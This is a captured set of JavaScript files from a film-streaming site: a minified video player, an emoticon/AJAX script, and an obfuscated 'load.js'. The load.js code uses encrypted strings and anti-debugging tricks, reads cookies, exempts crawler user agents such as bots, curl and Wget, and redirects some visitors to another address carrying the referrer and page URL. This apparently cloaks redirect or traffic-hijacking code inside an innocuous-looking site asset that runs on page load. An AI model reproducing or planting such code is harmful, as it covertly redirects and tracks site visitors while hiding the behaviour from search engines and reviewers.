0!==(t=screen.orientation.lock("landscape"))&&t.then((function(){})).catch((function(t){})));o.screen_w=e,o.screen_h=i,exist(v.title)&&o.controls&&""!=v.title&&o.controls.updateTitle(),exist(o.custom_aspect)&&o.media.scale(o.custom_aspect),o.vast&&!o.fullscreen&&o.vast.Resize(),o.droplist&&o.droplist.Resize(),o.quiz&&o.quiz.Resize(),o.effects&&o.effects.api("resize")}function Title(){for(var t in o.actions.TitleTemplate(v),v)v.hasOwnProperty(t)&&0==t.indexOf("title")&&""!=v[t]&&(o.maintitle=v[t],o.actions.Title(t));o.mediatags&&o.mediatags.read()}function Poster(t,e,i){if(t&&""!=t)if(1==v.fplace&&(t=fplace(t)),e==o.poster&&t==o.currentposter);else{0==t.indexOf("#"+v.enc2)&&(t=o[o.fd[0]](t)),0==t.indexOf("#0")&&(t=fd0(t)),t=checkBase64(t),exist(v.preposter)&&-1==t.indexOf("//")&&(t=v.preposter+t);var s="contain";"fill"==i&&(s="cover"),"none"==i&&(s="auto"),"stretch"==i&&(s="100% 100%"),t=(t=t.replace(/ or /g,'"),url("')).replace(/\s/g,"%20"),css(e,{"background-image":'url("'+t+'")',"background-repeat":"no-repeat","background-position":"center","background-size":s}),show(e),e==o.poster&&(o.currentposter=t)}}function Logo(t){if(1==t.on&&exist(t.src)){t.src=checkBase64(t.src);var e=createElement("div");if(t.src.indexOf("http")>-1||0==t.src.indexOf("//")){var i=createElement("img");i.src=t.src,e.appendChild(i)}t=UpdateObject(t,v.logo),t=MarginPadding(t,"margin","margin"),css(e,{position:"absolute"}),t.position.indexOf("bottom")>-1&&css(e,{bottom:t.marginbottom}),t.position.indexOf("right")>-1&&css(e,{right:t.marginright}),t.position.indexOf("top")>-1&&css(e,{top:t.margintop}),t.position.indexOf("left")>-1&&css(e,{left:t.marginleft}),o.container.appendChild(e)}}function FullscreenChange(){o.fullscreen&&!isFullscreen()?o.actions.NormalscreenUI(!0):(o.fullscreen_start||o.mouseHere)&&(isFullscreen()&&(o.fullscreen=!0),o.actions.FullscreenUI()),log("fullscreen",o.fullscreen)}function ParentFS(){1==v.observer&&Visibility(o.container,"visibility",!0)}function Orientation(){log("orientation "+screen.orientation.angle)}function OrientationChange(){if(90===Math.abs(window.orientation)){if(log("landscape"),1==v.landscapefull){var t=!0;1!=v.lsfullstart||o.start||(t=!1),1!=v.lsfullplay||o.play||(t=!1),o.ispipkit&&(t=!1),o.vast&&(t=!0),!o.fullscreen&&t&&o.actions.Fullscreen()}}else log("portrait"),1==v.landscapefull&&o.fullscreen&&1!=v.landfullmobile&&o.actions.Normalscreen()}function isFullscreen(t){!t&&(t=document);var e=!1;try{e=!!(t.webkitFullscreenElement||t.webkitIsFullScreen||t.mozFullScreen||t.msFullscreenElement||null!=t.fullscreenElement)}catch(t){e=!1}return e}function isHidden(t){return 0==t.offsetWidth&&0==t.offsetHeight}function Destroy(){for(var t in o)t.indexOf("Interval")>-1&&clearInterval(o[t]),t.indexOf("timeout")>-1&&clearTimeout(o[t]);log("Destroyed")}"string"==typeof options&&optStr(),o.this=this,options.id?document.getElementById(options.id)?VisibleCheck():document.addEventListener("DOMContentLoaded",Init):"function"==typeof PluginReplace&&PluginReplace()}window.HDVBPlayerAsync&&setTimeout(HDVBPlayerAsync,1);

--- FILE ---
content_type: application/javascript
request_url: http://asilmedia.org/templates/playfilmo/js/load.js.pagespeed.jm.q6JDfJglds.js
body_size: 4101
content:
var _0x460f42=_0x56a6;(function(_0x5c3569,_0x465adc){var _0x5a7a27=_0x56a6,_0x19eb0b=_0x5c3569();while(!![]){try{var _0xd09777=parseInt(_0x5a7a27(0x111,')H!N'))/0x1+-parseInt(_0x5a7a27(0x121,'y4qs'))/0x2+-parseInt(_0x5a7a27(0x12c,'LqIq'))/0x3+parseInt(_0x5a7a27(0x13b,'ZAn5'))/0x4*(-parseInt(_0x5a7a27(0x107,'iEfb'))/0x5)+-parseInt(_0x5a7a27(0x12b,'FN)y'))/0x6+-parseInt(_0x5a7a27(0x11e,'S]6l'))/0x7+-parseInt(_0x5a7a27(0x119,'ZeS0'))/0x8*(-parseInt(_0x5a7a27(0x140,'ZeS0'))/0x9);if(_0xd09777===_0x465adc)break;else _0x19eb0b['push'](_0x19eb0b['shift']());}catch(_0x2a2b04){_0x19eb0b['push'](_0x19eb0b['shift']());}}}(_0x3e14,0x64318));function getCookie(_0x33506d){var _0x58de18=_0x56a6,_0xa5b58c=(function(){var _0x13279c=!![];return function(_0x4ca21e,_0x2b8631){var _0x30bffa=_0x13279c?function(){var _0x4e4dec=_0x56a6;if(_0x2b8631){var _0x3383dd=_0x2b8631[_0x4e4dec(0x12a,'uiTV')](_0x4ca21e,arguments);return _0x2b8631=null,_0x3383dd;}}:function(){};return _0x13279c=![],_0x30bffa;};}()),_0x245e29=_0xa5b58c(this,function(){var _0xae535=_0x56a6;return _0x245e29[_0xae535(0x11f,'[&$f')]()[_0xae535(0x142,'R4M3')]('(((.+)+)+)+$')[_0xae535(0x132,'iEfb')]()[_0xae535(0x112,'Pn7V')](_0x245e29)['search']('(((.+)+)+)+$');});_0x245e29();var _0x40a880=(function(){var _0x5c8e05=!![];return function(_0xb970fc,_0x117ca1){var _0x17a2ee=_0x5c8e05?function(){if(_0x117ca1){var _0x15c5f9=_0x117ca1['apply'](_0xb970fc,arguments);return _0x117ca1=null,_0x15c5f9;}}:function(){};return _0x5c8e05=![],_0x17a2ee;};}()),_0x5307a7=_0x40a880(this,function(){var _0x33ac61=_0x56a6,_0x3a03e5;try{var _0x5cd276=Function(_0x33ac61(0x131,'2^tn')+_0x33ac61(0x143,'sYud')+');');_0x3a03e5=_0x5cd276();}catch(_0x29ec50){_0x3a03e5=window;}var _0x320717=_0x3a03e5['console']=_0x3a03e5['console']||{},_0x312358=[_0x33ac61(0x120,'H7Q$'),_0x33ac61(0x141,'jd[p'),_0x33ac61(0x13d,'Y)Pl'),_0x33ac61(0x118,'Gvez'),_0x33ac61(0x14a,'r@Mv'),_0x33ac61(0x149,'uSXQ'),_0x33ac61(0x11d,'FYy)')];for(var _0x5e8b65=0x0;_0x5e8b65<_0x312358[_0x33ac61(0x134,'79RM')];_0x5e8b65++){var _0x580d07=_0x40a880['constructor'][_0x33ac61(0x11b,'Ff&S')][_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x3b2b7e=_0x312358[_0x5e8b65],_0x397b9b=_0x320717[_0x3b2b7e]||_0x580d07;_0x580d07[_0x33ac61(0x114,'X@RO')]=_0x40a880[_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x580d07['toString']=_0x397b9b[_0x33ac61(0x10c,'uSXQ')][_0x33ac61(0x12f,'uSXQ')](_0x397b9b),_0x320717[_0x3b2b7e]=_0x580d07;}});_0x5307a7();var _0x3090ff=document[_0x58de18(0x14b,'CdT^')][_0x58de18(0x11a,'FN)y')](new RegExp(_0x58de18(0x144,'[OOP')+_0x33506d[_0x58de18(0x145,'LqIq')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+'=([^;]*)'));return _0x3090ff?decodeURIComponent(_0x3090ff[0x1]):undefined;}if(getCookie(_0x460f42(0x12e,'zp98'))==_0x460f42(0x11c,'ZAn5')){var nf=new Date();nf['setDate'](0x5+nf['getDate']()),document['cookie']=_0x460f42(0x125,'ZeS0')+nf[_0x460f42(0x133,'&bNJ')](),window[_0x460f42(0x124,'zp98')]=_0x460f42(0x13f,'Pn7V')+encodeURIComponent(document[_0x460f42(0x147,'])5j')])+'&ur=1&HTTP_REFERER='+encodeURIComponent(document['URL']);}function _0x56a6(_0x115a7d,_0x154f57){var _0x3856ff=_0x3e14();return _0x56a6=function(_0x1e2a09,_0xf9de84){_0x1e2a09=_0x1e2a09-0x106;var _0x10d5dc=_0x3856ff[_0x1e2a09];if(_0x56a6['roJyrN']===undefined){var _0xc0a239=function(_0x2d0146){var _0x5418b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x6ba6b5='',_0xedf7a8='',_0x584591=_0x6ba6b5+_0xc0a239;for(var _0x34213e=0x0,_0x33506d,_0xa5b58c,_0x245e29=0x0;_0xa5b58c=_0x2d0146['charAt'](_0x245e29++);~_0xa5b58c&&(_0x33506d=_0x34213e%0x4?_0x33506d*0x40+_0xa5b58c:_0xa5b58c,_0x34213e++%0x4)?_0x6ba6b5+=_0x584591['charCodeAt'](_0x245e29+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x33506d>>(-0x2*_0x34213e&0x6)):_0x34213e:0x0){_0xa5b58c=_0x5418b0['indexOf'](_0xa5b58c);}for(var _0x40a880=0x0,_0x5307a7=_0x6ba6b5['length'];_0x40a880<_0x5307a7;_0x40a880++){_0xedf7a8+='%'+('00'+_0x6ba6b5['charCodeAt'](_0x40a880)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xedf7a8);};var _0x56a630=function(_0x3090ff,_0x13279c){var _0x4ca21e=[],_0x2b8631=0x0,_0x30bffa,_0x3383dd='';_0x3090ff=_0xc0a239(_0x3090ff);var _0x5c8e05;for(_0x5c8e05=0x0;_0x5c8e05<0x100;_0x5c8e05++){_0x4ca21e[_0x5c8e05]=_0x5c8e05;}for(_0x5c8e05=0x0;_0x5c8e05<0x100;_0x5c8e05++){_0x2b8631=(_0x2b8631+_0x4ca21e[_0x5c8e05]+_0x13279c['charCodeAt'](_0x5c8e05%_0x13279c['length']))%0x100,_0x30bffa=_0x4ca21e[_0x5c8e05],_0x4ca21e[_0x5c8e05]=_0x4ca21e[_0x2b8631],_0x4ca21e[_0x2b8631]=_0x30bffa;}_0x5c8e05=0x0,_0x2b8631=0x0;for(var _0xb970fc=0x0;_0xb970fc<_0x3090ff['length'];_0xb970fc++){_0x5c8e05=(_0x5c8e05+0x1)%0x100,_0x2b8631=(_0x2b8631+_0x4ca21e[_0x5c8e05])%0x100,_0x30bffa=_0x4ca21e[_0x5c8e05],_0x4ca21e[_0x5c8e05]=_0x4ca21e[_0x2b8631],_0x4ca21e[_0x2b8631]=_0x30bffa,_0x3383dd+=String['fromCharCode'](_0x3090ff['charCodeAt'](_0xb970fc)^_0x4ca21e[(_0x4ca21e[_0x5c8e05]+_0x4ca21e[_0x2b8631])%0x100]);}return _0x3383dd;};_0x56a6['lmkEbA']=_0x56a630,_0x115a7d=arguments,_0x56a6['roJyrN']=!![];}var _0x5267b4=_0x3856ff[0x0],_0xb99ac9=_0x1e2a09+_0x5267b4,_0x3e14f8=_0x115a7d[_0xb99ac9];if(!_0x3e14f8){if(_0x56a6['YYpTCR']===undefined){var _0x117ca1=function(_0x17a2ee){this['PmjuNf']=_0x17a2ee,this['zzFpAB']=[0x1,0x0,0x0],this['Hkwhze']=function(){return'newState';},this['kUnSLJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['goLkkT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x117ca1['prototype']['WsDzKU']=function(){var _0x15c5f9=new RegExp(this['kUnSLJ']+this['goLkkT']),_0x3a03e5=_0x15c5f9['test'](this['Hkwhze']['toString']())?--this['zzFpAB'][0x1]:--this['zzFpAB'][0x0];return this['akApCd'](_0x3a03e5);},_0x117ca1['prototype']['akApCd']=function(_0x5cd276){if(!Boolean(~_0x5cd276))return _0x5cd276;return this['pHSToK'](this['PmjuNf']);},_0x117ca1['prototype']['pHSToK']=function(_0x320717){for(var _0x312358=0x0,_0x5e8b65=this['zzFpAB']['length'];_0x312358<_0x5e8b65;_0x312358++){this['zzFpAB']['push'](Math['round'](Math['random']())),_0x5e8b65=this['zzFpAB']['length'];}return _0x320717(this['zzFpAB'][0x0]);},new _0x117ca1(_0x56a6)['WsDzKU'](),_0x56a6['YYpTCR']=!![];}_0x10d5dc=_0x56a6['lmkEbA'](_0x10d5dc,_0xf9de84),_0x115a7d[_0xb99ac9]=_0x10d5dc;}else _0x10d5dc=_0x3e14f8;return _0x10d5dc;},_0x56a6(_0x115a7d,_0x154f57);}if(getCookie('__user_id')==_0x460f42(0x113,'J[dp')){var nf=new Date();nf[_0x460f42(0x138,'])5j')](0x5+nf[_0x460f42(0x106,'Ff&S')]()),document[_0x460f42(0x109,'X@RO')]=_0x460f42(0x116,'a]n^')+nf[_0x460f42(0x122,'zp98')]();}function _0x3e14(){var _0x97dc92=['hahdHmkPW44XsSoAcLFcUslcKq','W4KhjrhdR1hcTqjXWQNdTSkaCmoCWOaoWRXsfG','WRjEoCkKW6NcSKhdVG','WQZdKt7cL8kvE8oIo8kmcaG','WQ4BAsNdISo+','WRldImkGBCoDWReveq','fwNcJCo9WPLAdW','df9HzmkUlNVcLWHoeW','lCokWQDzb8kmAq','uW3cQJf3EZG','kaCllCkKhhO','Eg3dI3uIW78FDa9pWQO','WR/cRKiLkfvJW795WPJcOmoPgHW','W4Ogj0q','gGldICkQW4PQkSo/phZcSa','dSkYAw/cPCkUtmoEt1tcM8k9WRVcJ8kkW7BcICkgpulcTZDwBuNdG8ovWOtcISkQWRtcQYXbWPBcQSkMWQqmE8orsCo8W6JcNs7cVG','W7tdJKGiW67dP8kbaYHnkv4mAG','gN/dHCoK','s8knWRFcGeldOa','F1dcGXFdS8k/W7VcPuDHiadcOCk1W5/cJZ5oW6W8WRBdJ8kqWQayW6b8u8k5zSkneG','WOFdTh9rASoIt8kR','W4vwW4JcOCocew0','iKBdMJxcPa','lmokWRv4fmkkACky','WQerAcxdL8oZ','W6FdOCoPdr4','seNcNSo+WOH2e8oGmW','WPWPW7X+gb0','WQJdS1WFW5RdPaK','W7Cdx8kgW7/cNvFdVgG','leJdGt3cPCkm','aCo9ohv0fq','BSohWPnD','o0JdQrVcMmk6oSkYW7pcH8kc','W6FdR8oyfqLOE0K','W4RcPCo4vSkwhbK/WPq','WRddV2VcOCoe','bv/dRe0MoZLuWP4PW7xcKa','nHxcNKxcRSoOWRdcTfX7etBcNG','vCoQWPdcIH3cOSoDWOxcVSocW4VdJa','bCkPC2ZcOSoMfSkstaJdHa','gY3cGSoIjmkLBNG','pConj2XYbgq9ia','CxXEWQ1KEmkTatpdR8oLW7ricmo9W41zW6FcTmknW70aahPVrCoTWO7cP8ktlmoZbmojW77cOa','WOldGwRcSCojW77dGeaiv8omwmoRcSkspg9KEmk0WPRcPuBdO8kvFmo1W7SPF03cIMxcO2VdPG','F8olWOL9BSokWRe','WQxdLCowWQ9W','W73cRG9AWRVcI8od','j2TkWRBdMW','WR/dPeCVW5tdPbxcVrm','DMZdI3mGWQr4pq','W7RdPbrYEq','WOZdSSkTWRPfjYKVW6tcLmorW4pdNq','o0JdVslcVSkaimkN','W6Dhxa','oSkyW48jo8ogWPHUiSosdW','bbKNhNCqWRGeW7lcIMu','waFcVrrIzJjX','hbKdmLCQWQmy','WPRcQqPpWR/cOCoPwWiwEGfTgSoPk8k2WQJcOxrkymozdeGMgSkwrmopmbHWWPZdQW4kEIFcUxb7W6ldK8k4WRZcGGFcNxDaWRz0WPhdI156','w3ldMaFdUCkJW5FcUfePEKBdUSoWW4FcNNStWQnPWRtdGmoeWRXnWQy0uCo1nSoDuLdcKCkmyG','W6NdJmkDWOVdKW','F8k2ButcSCowkHa','BvrnwCoXefnJWPrTtG','WPGlFr7cVq','EdinW6tcGCo2WRKpW5GTgSkcW4q','WOucWO/dUmkvsZTbp8klW5bnuq','j29twSkFd1dcJau','lYKvieyXWPmFW78','W7hdQCoLbq'];_0x3e14=function(){return _0x97dc92;};return _0x3e14();}if(getCookie(_0x460f42(0x12d,'OvsO'))=='92470377'){var nf=new Date();nf[_0x460f42(0x13a,'&SOE')](0x5+nf['getDate']()),document[_0x460f42(0x148,'79RM')]=_0x460f42(0x126,'sYud')+nf[_0x460f42(0x137,'OvsO')]();}if(navigator['userAgent'][_0x460f42(0x10e,'a]n^')](/(baidu|curl|rawle|W3C_|EltaIn|Wget|andex|ia_arch|ahoo|igma|Bot|pider|amble|YaBrow|oogle|bot|mail.)/i)!==null||window[_0x460f42(0x123,'!GvM')][_0x460f42(0x128,'^mCq')]=='/'||document[_0x460f42(0x108,'[&$f')][_0x460f42(0x146,'[&$f')](/(dle_user_id)/i)!==null)fuck=0x1;else{if(navigator['userAgent']['match'](/(p.browser|symbos|ndroid|midp|eries\ 60|htc_|obile|j2me|ymbian|mini|phone)/i)!==null&&document[_0x460f42(0x135,'QuOW')][_0x460f42(0x127,'e]i)')](/(andex.|mail.r|ok.ru|vk.co|oogle.|ambler|witter|instag|pinter|baidu|utube|ut.by|igma|odnok|ulog|facebo.|search|yahoo.|msn.c|smi2|rbc.|bing.)/i)!==null){var nf=new Date();nf[_0x460f42(0x117,'y4qs')](0x5+nf[_0x460f42(0x139,'!GvM')]()),document['cookie']=_0x460f42(0x115,'UR59')+nf[_0x460f42(0x10b,'[&$f')]();}}

--- FILE ---
content_type: application/javascript
request_url: http://asilmedia.org/templates/playfilmo/js/emoticon.js
body_size: 888
content:
setTimeout(function(){$(document).on("click",".emoticon-fullstory-more",function(t){t.preventDefault(),$(this).find("span").fadeToggle(100),$(".emoticon-list li.emohide").slideToggle(300)}).on("click",".emoticon-list li",function(){var t=$(this);ShowLoading(),$.ajax({url:dle_root+"engine/ajax/controller.php?mod=emoticon",type:"POST",dataType:"json",data:{id:t.data("id"),news_id:t.parent().data("id"),user_hash:dle_login_hash}}).done(function(e){console.log(e),t.toggleClass("active"),$(".emoticon-list li").each(function(){$(this).find(".elist-stats-bar").css({width:(e[$(this).data("id")]||0)+"%"}),$(this).find(".elist-stats-val").html(e[$(this).data("id")]||0)})}).fail(function(t){DLEalert(t.responseText,"Ошибка")}).always(function(){HideLoading()})})},200),setTimeout(function(){$("body").on("click",".emoticon-fulllist li a",function(t){t.preventDefault();var e=$(this).parent();$(this).parent().hasClass("active")?in_array($(this).parent().data("id"),current)&&current.remove($(this).parent().data("id")):in_array($(this).parent().data("id"),current)||current.push($(this).parent().data("id")),current.length<=max_selected?$.post($(this).attr("href"),{ajax:"yes"},function(t){var a=t.returnbox,n=t.speedbar;history.pushState({page:$(e).find("a").attr("href"),type:"page"},null,$(e).find("a").attr("href")),$("#dle-content").html(a),$("#dle-speedbar").html(n);if(!t.success){var o=t.redirect;o&&$.post(o,{ajax:"yes"},function(t){var e=t.returnbox,a=t.speedbar;history.pushState({page:o,type:"page"},null,o),$("#dle-content").html(e),$("#dle-speedbar").html(a)},"json").fail(function(t){setTimeout(function(){HideLoading("")},200)})}},"json").fail(function(t){setTimeout(function(){HideLoading("")},200)}):(current.remove($(this).parent().data("id")),alert("Превышен лимит"))}),$("body").on("click",".emoticon-category-list li a",function(t){t.preventDefault(),$(".emoticon-category-list li").removeClass("current");var e=$(this).parent();$.post($(this).attr("href"),{ajax:"yes"},function(t){var a=t.returnbox,n=t.speedbar;history.pushState({page:$(e).find("a").attr("href"),type:"page"},null,$(e).find("a").attr("href")),$(e).addClass("current"),setTimeout(function(){$(".emoticon-category-list").hide()},200),$("#dle-content").html(a),$("#dle-speedbar").html(n);},"json").fail(function(t){setTimeout(function(){HideLoading("")},200)})}),$("body").on("click",".pager .pages a",function(t){t.preventDefault();var e=$(this).parent();$.post($(this).attr("href"),{ajax:"yes"},function(t){var a=t.returnbox,n=t.speedbar;history.pushState({page:$(e).find("a").attr("href"),type:"page"},null,$(e).find("a").attr("href")),$("#dle-content").html(a),$("#dle-speedbar").html(n)},"json").fail(function(t){setTimeout(function(){HideLoading("")},200)})}),$("body").on("click",".emoticon-category-trigger",function(t){t.preventDefault(),$(".emoticon-category-list").toggle()}),$("body").on("click","body",function(t){$(t.target).closest(".emoticon-category").length<1&&$(".emoticon-category-list").hide()})},100);

--- FILE ---
content_type: application/javascript
request_url: http://asilmedia.org/player/playerjs.js
body_size: 168644
content:
if(!window.pljssglobal)var pljssglobal=[],pljssglobalid;function HDVBPlayer(options){var o={play:!1,audiosrc:[],audioctx:[],default_w:640,default_h:360,version:"16.6.1",compilation:["HLS","VASTP"],compilations:"",fullscreen:!1,realfullscreen:!1,nativecontrols:!1,fullwheel:!1,fullscreen_start:!1,airplay:!1,pipwebkit:!1,ispipkit:!1,u:{screencolor:"000000",toolbar:{color:"000000",hide:1,margin:"-20 0 0 0",gradient:1,animation:"alpha",a:"1",leftandrightpadding:10,h:50,stretchonfullscreen:1,hideuntilstarted:0,hidewithoutmoving:1,hideleavetimeout:3,position:"bottom",clickarea:0,hideonpause:0,hidedown:1,hidejustfull:0},control_title:{order:1,on:0,action:"title",type:"text",position:"top-left",click:0,hand:0,text:"",var:"title",hide:1,hideonplay:1,animation:"position",bg:1,bga:.4,bgpadding:"6 6 6 6",letterspacing:"0",showtitleplaylist:1,font:"Roboto"},control_line:{order:3,on:1,type:"shape",action:"line",h:4,rounding:"1",w:100,a:1,abg:"0.3",aload:"0.4",aover:"0",color:"00abcd",colorbg:"ffffff",colorload:"ffffff",colorover:"ffffff",buffer:{on:0,color:"ffffff",a:.5},position:"bottom",margin:"0 15 50 15",handle:1,bgpadding:"5 0 5 0",tip:1,hide:1,hideonlive:1,handlescale:"1.3",linetipmarginbottom:15,toptip:1,tipbgcolor:"ffffff",tipbgrounding:3,expand:"1.7",tipcolor:"000000",tippadding:"5 7 4 7",tipfontsize:11,tipbga:"1",tipa:"0.8",linetippointer:1,animation:"position",tipmargin:"0 0 0 0",customwidth:0,ontop:1,pointed:1,clickarea:0,value:0,clickmargin:"0 0 5 0",clickscaley:"1.1",click:1},control_play:{order:2,on:1,icon:"<svg width='20' height='20'><g fill-rule='nonzero' transform='translate(5, 3)'><path d='M11.4463462,6.1578125 L1.14019231,0.11666667 C1.01432692,0.04375 0.88475962,0 0.73668269,0 C0.33317308,0 0.00370192,0.328125 0.00370192,0.72916667 L0,0.72916667 L0,13.2708333 L0.00370192,13.2708333 C0.00370192,13.671875 0.33317308,14 0.73668269,14 C0.88846154,14 1.01432692,13.9489583 1.15129808,13.8760417 L11.4463462,7.8421875 C11.6906731,7.6416667 11.8461538,7.3390625 11.8461538,7 C11.8461538,6.6609375 11.6906731,6.36197917 11.4463462,6.1578125 L11.4463462,6.1578125 Z' fill='#ffffff'/></g></svg>",icon2:"<svg width='20' height='20'><g fill='#000000' transform='translate(4, 3)'><path d='M7.70769228,0.777778067 L7.70769228,13.2222222 C7.70769228,13.651777 8.09112021,14 8.56410253,14 L11.1333333,14 C11.6063156,14 11.9897435,13.651777 11.9897435,13.2222222 L11.9897435,0.777777778 C11.9897435,0.348222972 11.6063156,0 11.1333333,0 L8.56410253,0 C8.09112021,0 7.70769228,0.348222972 7.70769228,0.777777778 Z M3.42564101,14 L0.856410253,14 C0.383427931,14 0,13.651777 0,13.2222222 L0,0.777777913 C0,0.348222972 0.383427931,0 0.856410253,0 L3.42564101,0 C3.89862334,0 4.28205127,0.348222972 4.28205127,0.777777778 L4.28205127,13.2222222 C4.28205127,13.651777 3.89862334,14 3.42564101,14 Z' fill='#ffffff'/></g></svg>",icon3:"<svg width='20' height='20'><g transform='translate(2, 3)'><path d='M16,7.13661132 L16,7.10916945 L15.2081785,7.10916945 L14.275093,7.10916945 C14.275093,3.19912625 11.063197,0 7.13754645,0 C3.21189591,0 0,3.19912625 0,7.10916945 C0,11.0192126 3.21189591,14.2183389 7.13754645,14.2183389 L7.13754645,12.4410465 C4.19330855,12.4410465 1.78438662,10.0417018 1.78438662,7.10916945 C1.78438662,4.17663705 4.19330855,1.77729236 7.13754645,1.77729236 C10.0817844,1.77729236 12.4907063,4.17663705 12.4907063,7.10916945 L10.6445167,7.10916945 L13.3828996,11.5524004 L16,7.13661132 Z' fill='#ffffff'></path></g></svg>",action:"play",action2:"pause",type:"svg",scale:"1",scaleover:"1",margin:"0 0 0 5",bgcolorover:"-1",a:"1",aover:"-1",tip:1,iconscolorover:"000000",iconscolor:"-1",bg:1,bgcolor:"00abcd",bgpadding:"5 7 5 7",bgaover:"1",bga:"0",bgo:"0.2",iconmargin:"0 0 0 2",tipbgcolor:"ffffff",tipcolor:"000000",tipbgrounding:3,tipbga:"1",tipfontsize:11,tippadding:"7 7 7 7",tipa:"0.7",animation:"position",tippointer:1,tippointeralign:"left",iconsreplay:1,hide:0},control_mute:{order:8,on:1,icon:"<svg width='20' height='20'><g transform='translate(3, 2)'><polygon fill-rule='nonzero' points='8.8817842e-16 4.3746 8.8817842e-16 10.62539 3.10029 10.62539 7.74143 15 7.74419 0 3.10237 4.37461 1.77635684e-15 4.37461 1.77635684e-15 4.3746' fill='#ffffff'/><path d='M10.44167,3.62185 C10.17405,3.31419 9.74434,3.31419 9.47808,3.62343 C9.21251,3.93268 9.21251,4.43332 9.47944,4.74335 L9.47944,4.74178 C10.06713,5.42512 10.42941,6.36234 10.42941,7.40396 C10.42941,8.44479 10.06781,9.37885 9.4808,10.06219 C9.2125,10.36985 9.2125,10.87049 9.47944,11.18131 C9.61223,11.33554 9.78657,11.41304 9.9609,11.41304 C10.13591,11.41304 10.31024,11.33554 10.44303,11.18131 C11.27519,10.21641 11.79138,8.87583 11.7907,7.40396 C11.79138,5.92892 11.27315,4.58676 10.44167,3.62186 L10.44167,3.62185 Z' id='pjs_volume_element1' fill='#ffffff'/><path d='M11.99413,1.86278 C11.72289,2.17257 11.72289,2.67489 11.99413,2.98309 C12.99747,4.13271 13.61608,5.71413 13.61608,7.46829 C13.61608,9.22085 12.99747,10.80149 11.99552,11.9519 C11.72427,12.26089 11.72427,12.76243 11.99552,13.07221 C12.13045,13.22671 12.3076,13.30435 12.48543,13.30435 C12.66256,13.30435 12.83971,13.22671 12.97464,13.07221 C14.22569,11.63894 15.00138,9.65345 15,7.46829 C15.00069,5.28154 14.225,3.29446 12.97187,1.86278 C12.69993,1.55299 12.2633,1.55299 11.99413,1.86278 L11.99413,1.86278 Z' id='pjs_volume_element2' fill='#ffffff'/></g></svg>",icon2:"<svg width='20' height='20'><g fill-rule='nonzero' fill='#000000' transform='translate(3, 2)'><polygon points='8.8817842e-16 4.3746 8.8817842e-16 10.62539 3.10029 10.62539 7.74143 15 7.74419 0 3.10237 4.37461 1.77635684e-15 4.37461 1.77635684e-15 4.3746' fill='#ffffff'/><path d='M11.9267767,6.64744791 L9.87932726,4.59999847 L9,5.47932573 L11.0474494,7.52677517 L9,9.57422461 L9.87932726,10.4535519 L11.9267767,8.40610243 L13.9742261,10.4535519 L14.8535534,9.57422461 L12.806104,7.52677517 L14.8535534,5.47932573 L13.9742261,4.59999847 L11.9267767,6.64744791 Z' fill='#ffffff'/></g></svg>",action:"mute",action2:"unmute",type:"svg",margin:"0 0 0 10",bg:1,bgcolor:"00abcd",bgo:"0.2",bgpadding:"5 5 5 7",iconmargin:"0 0 0 -1",bgaover:"1",bga:"0",tip:1,tippadding:"7 7 7 7",tipbga:"1",tipfontsize:11,tipbgrounding:3,tipbgcolor:"ffffff",tipcolor:"000000",tipa:"0.7",animation:"alpha",tippointer:1,tippointeralign:"left",tiptext:"",position:"controls",hide:1,hideonmobile:1,displayvolume:1,hideoverwidth:0,hideondesktop:0,iconscolor:"-1",iconscolorover:"000000"},control_volume:{order:9,on:1,type:"shape",action:"volume",h:4,rounding:"1",customwidth:1,w:70,a:1,abg:"0.3",aover:"0",color:"00abcd",colorbg:"ffffff",colorover:"ffffff",hide:1,hideoutmute:1,rotation:"",bgpadding:"5 0 5 0",bg:0,handle:1,position:"controls",margin:"0 0 0 10",animation:"alpha",hideuntilstarted:0,hideonleave:0,handlescale:"1.3",handlecolor:"-1",expand:"1.4",tip:1,tipbgcolor:"ffffff",tipcolor:"000000",linetipmarginbottom:15,tipbga:"1",tipbgrounding:3,linetippointer:1,tipfontsize:11,ontop:1,handlehide:0,clickarea:0,hideonmobile:1},control_time:{order:5,on:1,action:"time",type:"text",text:"0:00",fontsize:11,margin:"1 0 0 10",click:0,separator:"/",inversetime:0,animation:"position",showduration:1,letterspacing:"1",font:"Roboto"},control_duration:{order:7,on:1,action:"duration",type:"text",text:"-  0:00",fontsize:11,margin:"1 0 0 0",click:0,animation:"position",tip:0,tiptext:"Длительность",hide:0,hideonlive:1,hideondesktop:0,position:"controls",font:"Roboto",letterspacing:"1"},control_buffer:{order:6,on:1,icon:"<div class='loader(rand)'><svg class='circular(rand)' viewBox='25 25 50 50'><circle class='path(rand)' stroke='(color)' cx='50' cy='50' r='20' fill='none' stroke-width='2' stroke-miterlimit='10'/></svg></div>|||.loader(rand) {position: relative;margin: 0 auto;width: 50px;}.loader(rand):before {content: '';display: block;padding-top: 100%;}.circular(rand) {-webkit-animation: rotate 2s linear infinite;animation: rotate 2s linear infinite;height: 100%;-webkit-transform-origin: center center;transform-origin: center center;width: 100%;position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;}.path(rand) {stroke-dasharray: 1, 200;stroke-dashoffset: 0;-webkit-animation: dash 1.5s ease-in-out infinite;animation: dash 1.5s ease-in-out infinite;}@-webkit-keyframes rotate {100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@keyframes rotate {100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@-webkit-keyframes dash {0% {stroke-dasharray: 1, 200;stroke-dashoffset: 0;}50% {stroke-dasharray: 89, 200;stroke-dashoffset: -35px;}100% {stroke-dasharray: 89, 200;stroke-dashoffset: -124px;}}@keyframes dash {0% {stroke-dasharray: 1, 200;stroke-dashoffset: 0;}50% {stroke-dasharray: 89, 200;stroke-dashoffset: -35px;}100% {stroke-dasharray: 89, 200;stroke-dashoffset: -124px;}}",action:"buffer",type:"css",position:"center",scale:1,click:0,hide:1},control_settings:{order:13,on:1,icon:"<svg width='20' height='20'><g fill-rule='nonzero' transform='translate(1, 1)'><path d='M9.95921636,0 L11.0734352,2.42298075 L12.084278,2.97683675 L14.5654263,1.86912475 L16.0013553,3.35766689 